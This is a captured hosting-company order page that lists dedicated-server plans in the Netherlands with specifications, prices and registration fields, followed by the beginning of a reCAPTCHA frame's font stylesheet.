

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://order.hostlife.net/order.php?group=15&tarif=542&lang=english
body_size: 4789
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="">
    <meta name="author" content="">
    <link rel="shortcut icon" type="image/ico" href="./_roottpl/default_adaptive/style/img/favicon.ico" />
    <link rel="icon" type="image/ico" href="./_roottpl/default_adaptive/style/img/favicon.ico" />
    <title>Выделенные серверы в Нидерландах - Place order (Step 1 of 3) | Billing panel HOSTLIFE</title>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/stroke-7/style.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/bootstrap-slider/css/bootstrap-slider.min.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/theme.purple.css?1"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/rootpanel.css?2"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/.local.css"/>
    <script src="./_rootmenu/rootpanel.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/jquery/jquery.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap/dist/js/bootstrap.bundle.min.js?1" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap-slider/bootstrap-slider.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/js/app.js?1" type="text/javascript"></script>
    <script src="./_rootmenu/smartstars.js" type="text/javascript"></script>
    <script src="https://www.google.com/recaptcha/api.js"></script>	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H55HDZE0BC"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-H55HDZE0BC');
	</script>
	<script type="text/javascript">
		var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
		(function(){
		var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
		s1.async=true;
		s1.src='https://embed.tawk.to/62594d9bb0d10b6f3e6db707/1g0mdeadm';
		s1.charset='UTF-8';
		s1.setAttribute('crossorigin','*');
		s0.parentNode.insertBefore(s1,s0);
		})();
	</script>
  </head>
  <body>
    <nav class="navbar navbar-expand navbar-dark mai-top-header">
      <div class="container"><a class="navbar-brand navbar-brand-text" href="https://www.hostlife.net/"><img class="logo" title='HOSTLIFE' src='https://order.hostlife.net/_roottpl/default_adaptive/style/img/logo.png'><span class="text">HOSTLIFE</span></a>
<!--
        <ul class="nav navbar-nav maitop-nav">
          <li class="nav-item"><a class="nav-link" href="index.html">Home</a></li>
          <li class="nav-item"><a class="nav-link" href="#">About</a></li>
          <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Services <span class="angle-down s7-angle-down"></span></a>
            <div class="dropdown-menu" role="menu"><a class="dropdown-item" href="#">Information</a><a class="dropdown-item" href="#">Company</a><a class="dropdown-item" href="#">Documentation</a><a class="dropdown-item" href="#">API Settings</a><a class="dropdown-item" href="#">Export Info</a></div>
          </li>
          <li class="nav-item"><a class="nav-link" href="#">Support</a></li>
        </ul>
-->
		          <ul class="navbar-nav float-lg-right mai-user-nav" style="white-space: nowrap;">
            <li class="nav-item"><a class="nav-link " style="white-space: nowrap;" href="billing.php"><span class="icon s7-angle-right-circle" style="font-size:+2em;"></span> Login</a></li>
            <li class="nav-item"><a class="nav-link active" style="white-space: nowrap;" href="billing.php?do=order&type=partner"><span class="icon s7-plus" style="font-size:+2em;"></span> Registration</a></li>
          </ul>
	      </div>
    </nav>
    <div class="mai-wrapper">
      <nav class="navbar navbar-expand-lg mai-sub-header">
        <div class="container">
                    <nav class="navbar navbar-expand-md">
                      <button class="navbar-toggler hidden-md-up collapsed" type="button" data-toggle="collapse" data-target="#mai-navbar-collapse" aria-controls="#mai-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                        <div class="icon-bar"><span></span><span></span><span></span></div>
                      </button>
                      <div class="navbar-collapse collapse mai-nav-tabs" id="mai-navbar-collapse">
                        <ul class="nav navbar-nav">
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-home"></span><span>Cabinet</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php"><span class="icon s7-angle-right-circle"></span> <span class="name">Login</span></a></li>
							<li class="nav-item"><a class="nav-link active" href="billing.php?do=order&type=partner"><span class="icon s7-plus"></span> <span class="name">Registration</span></a></li>
						</ul>
					</li>
				
				
				
				<li class="nav-item parent open"><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-portfolio"></span><span>Our services</span></a>
					<ul class="mai-nav-tabs-sub mai-sub-nav nav">
						<li class="nav-item"><a class="nav-link active" href="billing.php?do=tarifs"><span class="name">Hosting</span></a></li>												<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=vds"><span class="name">VDS</span></a></li>						<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=dedicated"><span class="name">Dedicated</span></a></li>																														<li class="nav-item"><a class="nav-link " href="billing.php?do=zones"><span class="name">Domains</span></a></li>						<li class="nav-item"><a class="nav-link " href="billing.php?do=order&type=dopt"><span class="name">Bulk domains</span></a></li>												<li class="nav-item"><a class="nav-link " href="billing.php?do=shopitems"><span class="name">Products</span></a></li>											</ul>
				</li>

				
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-look"></span><span>About us</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php?do=news"><span class="icon s7-news-paper"></span><span class="name">News</span></a></li>																					<li class="nav-item"><a class="nav-link " href="billing.php?do=feedback"><span class="icon s7-mail"></span><span class="name">Contacts</span></a></li>													</ul>
					</li>
				                        </ul>
                      </div>
                    </nav>

			<form action="billing.php?do=whois">
		<input type="hidden" name="do" value="whois">
		  <div class="search">
		    <input type="text" placeholder="Check domain" name="fulldomain"><span class="s7-search"></span>
		  </div>
		</form>
	
        </div>
      </nav>
      <div class="main-content container">
	<div class="row pb-4">
          <div class="col-md-12">
            <h2>Выделенные серверы в Нидерландах - Place order (Step 1 of 3)</h2><hr/>
          </div>
	</div>

	<form method="post" name="order" id="orderForm" action="billing.php" enctype="multipart/form-data">
	<input type=hidden name=csrftoken value="e21b38e05638ed1155a2a67f8554582c">
<input type=hidden name=do value='order'><input type=hidden name=subm value=''><input type=hidden name=type value=h><input type=hidden name=step value=1><input type=hidden name=referal value=><input type=hidden name=vid value=dedicated><input type=hidden name=one value=><input type=hidden name=group value=15><input type=hidden name=valuta value=><input type=hidden name=months value=''><input type=hidden name=addons value=''><input type=hidden name=addonsInputCnt value=''><input type=hidden name=tarif value=542><input type=hidden name=domain_reg value=2>


<!-- ( Шаг 1 ) -->

      <!-- Таблица выбора типа клиента -->
      <div id="tableselect" style="display: block;">
        <div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-body pt-4 pb-2">

                <div class="row">
                  <div class="col-md-12 text-center">
		                    <label class="custom-control custom-radio custom-control-inline">
		      <input class="custom-control-input" type="radio" name="usertype" value="exists"  onclick="hidediv('tablereg'); showdiv('tablelogin')" ><span class="custom-control-label">Registered customer </span>
		    </label>
		                    <label class="custom-control custom-radio custom-control-inline">
		      <input class="custom-control-input" type="radio" name="usertype" value="new" checked onclick="hidediv('tablelogin'); showdiv('tablereg')" ><span class="custom-control-label">New customer</span>
		    </label>
                  </div>
                </div>

              </div>
            </div>
          </div>
	</div>
      </div>

      <!-- Таблица аутентификации существующего клиента -->
      <div id="tablelogin" style="display: none;">
	<div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Login your cabinet<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Your login, email or cell phone</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="elogin" value="">
                  </div>
                </div>

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Password</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="epassword">
                  </div>
                </div>

		<div class="row justify-content-center">
		    <a href="billing.php?do=forgotpass" class='btn btn-secondary'>Forgot password?</a>
		</div>

              </div>
            </div>
          </div>
	</div>
      </div>

      <!-- Таблица регистрации нового клиента -->
      <div id="tablereg" style="display: block;">
        <div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Registration info<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Login in the system</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="login" value="" maxlength="13" aria-describedby="loginHelp">
		    <small id="loginHelp" class="form-text text-muted">from 3 to 13 characters a-z,0-9</small>
                  </div>
                </div>
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Password</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="password" id="pass" value="" aria-describedby="passwordHelp">
		    <small id="passwordHelp" class="form-text text-muted">at least 8 characters</small>
                  </div>
                </div>

                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Confirm password</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="password" name="repassword" id="repass" value="">
		    <A href="#" class='btn btn-secondary btn-xs mt-1' onclick="getPass('pass','repass'); this.blur(); return false;">generate password</a>
                  </div>
                </div>
	
	
	    
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span>  Your email</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control" type="text" name="email" value="">
                  </div>
                </div>
	
	
	
	
	
	
	
	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right">How did you hear about us?</label>
                  <div class="col-12 col-sm-8 col-lg-7">
			<select class='input input-select form-control custom-select' name=aboutusfromid><option></option><option value=1 >Поисковые системы</option><option value=5 >Баннерная реклама</option><option value=10 >Контекстная реклама</option><option value=11 >Хостинг обзоры</option><option value=14 >Форумы</option><option value=7 >От друзей</option><option value=6 >Другое</option></select>                  </div>
                </div>
	
	
	                <div class="row">
                  <div class="col-12 text-sm-center">
                      <label class="custom-control custom-checkbox custom-control-inline">
                        <input class="custom-control-input" type="checkbox" name="rules" value="1"  >
			<span class="custom-control-label">
													I accept <A href="http://www.hostlife.net/ru/agreement" target="_blank">your offer</a> and shall abide by the terms of service.								<span class="text-primary">*</span>
			</span>
                      </label>
       	          </div>
                </div>
	
	
	                <div class="row justify-content-center pb-4">
                  <div class="g-recaptcha" data-sitekey="6Ldc2J8UAAAAAP_CFfpyqE3JJih3fWQDMfW0BCFV" data-theme="light" data-size="normal" align="center"></div>                </div>
	
              </div>
            </div>
          </div>
	</div>
      </div>







<!-- ( Шаг 1 => Тарифные планы ) -->

	<div class="row justify-content-center">
          <div class="col-md-8">
            <div class="card card-default">
              <div class="card-header card-header-divider">Order parameters<span class="card-subtitle"></span></div>
              <div class="card-body pl-sm-4 pt-4">

	
	                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Plan</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <div class="custom-controls-stacked pt-2">
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="536"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								E3v6 S NL 
				<span class="text-nowrap">(
											from 
										125.1 $/mth														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Specification:<br />
Processor: Xeon E3-1230V6<br />
Processor Ghz: 3.5 Ghz<br />
Processor Max Ghz: 3.9 Ghz<br />
Processor Cores: 4<br />
Processor Threads: 8<br />
Processor Cache: 8MB<br />
Base Memory: 32GB<br />
Memory Type: DDR4 ECC<br />
Base Drive: 2 x 2TB<br />
Drive Type: HDD<br />
Port Speed: 1000Mbps<br />
Base Transfer: 30TB<br />
IPMI/Console: Yes<br />
Dual PSU: Yes<br />
Redundant Power Feeds: Yes<br />
RAID: software<br />
Setup: 3-5 days<br />
Location: Meppel, Netherlands"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="537"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								E3v6 M NL 
				<span class="text-nowrap">(
											from 
										152.1 $/mth														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Specification:<br />
Processor: Xeon E3-1230V6<br />
Processor Ghz: 3.5 Ghz<br />
Processor Max Ghz: 3.9 Ghz<br />
Processor Cores: 4<br />
Processor Threads: 8<br />
Processor Cache: 8MB<br />
Base Memory: 32GB<br />
Memory Type: DDR4 ECC<br />
Base Drive: 2 x 500GB<br />
Drive Type: SSD<br />
Port Speed: 1000Mbps<br />
Base Transfer: 30TB<br />
IPMI/Console: Yes<br />
Dual PSU: Yes<br />
Redundant Power Feeds: Yes<br />
RAID: software<br />
Setup: 3-5 days<br />
Location: Meppel, Netherlands"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="538"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								E S NL 
				<span class="text-nowrap">(
											from 
										179.1 $/mth														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Specification:<br />
Processor: Xeon E-2136<br />
Processor Ghz: 3.3 Ghz<br />
Processor Max Ghz: 4.5 Ghz<br />
Processor Cores: 6<br />
Processor Threads: 12<br />
Processor Cache: 12MB<br />
Base Memory: 64GB<br />
Memory Type: DDR4 ECC<br />
Base Drive: 2 x 4TB<br />
Drive Type: HDD<br />
Port Speed: 1000Mbps<br />
Base Transfer: 30TB<br />
IPMI/Console: Yes<br />
Dual PSU: Yes<br />
Redundant Power Feeds: Yes<br />
RAID: software<br />
Setup: 3-5 days<br />
Location: Meppel, Netherlands"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="539"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								E M NL 
				<span class="text-nowrap">(
											from 
										233.1 $/mth														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Specification:<br />
Processor: Xeon E-2136<br />
Processor Ghz: 3.3 Ghz<br />
Processor Max Ghz: 4.5 Ghz<br />
Processor Cores: 6<br />
Processor Threads: 12<br />
Processor Cache: 12MB<br />
Base Memory: 64GB<br />
Memory Type: DDR4 ECC<br />
Base Drive: 2 x 1TB<br />
Drive Type: NVMe<br />
Port Speed: 1000Mbps<br />
Base Transfer: 30TB<br />
IPMI/Console: Yes<br />
Dual PSU: Yes<br />
Redundant Power Feeds: Yes<br />
RAID: software<br />
Setup: 3-5 days<br />
Location: Meppel, Netherlands"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="540"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								2xE5v4 S NL 
				<span class="text-nowrap">(
											from 
										269.1 $/mth														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Specification:<br />
Processor: 2 x Xeon E5-2620V4<br />
Processor Ghz: 2.1 Ghz<br />
Processor Max Ghz: 3.0 Ghz<br />
Processor Cores: 8<br />
Processor Threads: 16<br />
Processor Cache: 20MB<br />
Base Memory: 64GB<br />
Memory Type: DDR4 ECC<br />
Base Drive: 2 x 4TB<br />
Drive Type: HDD<br />
Port Speed: 1000Mbps<br />
Base Transfer: 30TB<br />
IPMI/Console: Yes<br />
Dual PSU: Yes<br />
Redundant Power Feeds: Yes<br />
RAID: software<br />
Setup: 3-5 days<br />
Location: Meppel, Netherlands"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="542" checked onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								2xE5v4 M NL 
				<span class="text-nowrap">(
											from 
										314.1 $/mth														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Specification:<br />
Processor: 2 x Xeon E5-2620V4<br />
Processor Ghz: 2.1 Ghz<br />
Processor Max Ghz: 3.0 Ghz<br />
Processor Cores: 8<br />
Processor Threads: 16<br />
Processor Cache: 20MB<br />
Base Memory: 64GB<br />
Memory Type: DDR4 ECC<br />
Base Drive: 2 x 1TB<br />
Drive Type: SSD<br />
Port Speed: 1000Mbps<br />
Base Transfer: 30TB<br />
IPMI/Console: Yes<br />
Dual PSU: Yes<br />
Redundant Power Feeds: Yes<br />
RAID: software<br />
Setup: 3-5 days<br />
Location: Meppel, Netherlands"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="543"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								2xSilver S NL 
				<span class="text-nowrap">(
											from 
										422.1 $/mth														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Specification:<br />
Processor: 2 x Xeon Silver 4114<br />
Processor Ghz: 2.2 Ghz<br />
Processor Max Ghz: 3.0 Ghz<br />
Processor Cores: 10<br />
Processor Threads: 20<br />
Processor Cache: 13,75 MB L3<br />
Base Memory: 64GB<br />
Memory Type: DDR4 ECC<br />
Base Drive: 2 x 8TB<br />
Drive Type: HDD<br />
Port Speed: 1000Mbps<br />
Base Transfer: 30TB<br />
IPMI/Console: Yes<br />
Dual PSU: Yes<br />
Redundant Power Feeds: Yes<br />
RAID: software<br />
Setup: 3-5 days<br />
Location: Meppel, Netherlands"></span>
												</span>
			  </span>
			</label>

			
		      			<label class="custom-control custom-radio">
			  <input class="custom-control-input" type="radio" name="tarif_id" value="544"  onclick="hidediv('slots');document.getElementById('domExists').disabled=0;document.getElementById('domWithout').disabled=0;" >
			  <span class="custom-control-label">
								2xSilver M NL 
				<span class="text-nowrap">(
											from 
										566.1 $/mth														) 
									<span class="icon s7-help1 text-primary h4" data-toggle="tooltip" title="Specification:<br />
Processor: 2 x Xeon Silver 4114<br />
Processor Ghz: 2.2 Ghz<br />
Processor Max Ghz: 3.0 Ghz<br />
Processor Cores: 10<br />
Processor Threads: 20<br />
Processor Cache: 13,75 MB L3<br />
Base Memory: 128GB<br />
Memory Type: DDR4 ECC<br />
Base Drive: 2 x 2TB<br />
Drive Type: NVMe<br />
Port Speed: 1000Mbps<br />
Base Transfer: 30TB<br />
IPMI/Console: Yes<br />
Dual PSU: Yes<br />
Redundant Power Feeds: Yes<br />
RAID: software<br />
Setup: 3-5 days<br />
Location: Meppel, Netherlands"></span>
												</span>
			  </span>
			</label>

			
		      		    </div>
                  </div>
                </div>
	
	      <div id="slots" style="display: none;">
                <div class="form-group row">
                  <label class="col-12 col-sm-4 col-form-label text-sm-right"><span class="text-primary">*</span> Number of slots</label>
                  <div class="col-12 col-sm-8 col-lg-7">
                    <input class="form-control col-4" type="text" name="slotsCount" id="slotsCount" value="">
		    <div class="bslider" id="slotsSlider"></div>
       	          </div>
                </div>

		
	      </div>

	
              </div>
            </div>
          </div>
	</div>



























<!-- ( Кнопки "Назад", "Дальше", "Заказать" ) + ввод промо-кода на 2-м шаге -->

        <div class="row justify-content-center">
          <div class="col-md-8 text-center">
            <div class="card card-default">
              <div class="card-body pt-4">

	
		
		<input type="submit" class="btn btn-primary btn-space" name="next" onclick="if (this.form.subm.value == '1') {return false;} else {this.form.subm.value=1;}" value="Next">

              </div>
            </div>
          </div>
	</div>




	</form>
	<div class="col-12 pt-3 px-0 text-muted text-center">
		<A class="text-secondary" href='https://www.hostlife.net/'>&copy; HOSTLIFE</a>
	</div>

      </div>
    </div>

    <script type="text/javascript">
      $(document).ready(function(){
      	//-initialize the javascript
      	App.init();
      });
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldc2J8UAAAAAP_CFfpyqE3JJih3fWQDMfW0BCFV&co=aHR0cHM6Ly9vcmRlci5ob3N0bGlmZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=gd9een664yzg
body_size: 49559
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, 